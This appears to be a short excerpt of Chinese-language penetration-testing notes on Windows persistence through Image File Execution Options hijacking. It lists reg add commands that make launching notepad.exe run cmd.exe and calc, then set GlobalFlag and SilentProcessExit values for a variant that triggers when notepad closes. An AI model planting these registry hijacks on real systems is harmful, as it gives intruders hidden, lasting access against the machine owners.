 24 #权限维持-域环境&单机版-映像劫持
25 测试：执行notepad成cmd
26 REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image
File Execution Options\notepad.exe" /v debugger /t REG_SZ /d "C:
\Windows\System32\cmd.exe /c calc"
27 配合GlobalFlag隐藏：执行正常关闭后触发
28 reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image
File Execution Options\notepad.exe" /v GlobalFlag /t REG_DWORD /d
512
29 reg add "HKLM\SOFTWARE\Microsoft\Windows
NT\CurrentVersion\SilentProcessExit\notepad.exe" /v ReportingMode
/t REG_DWORD /d 1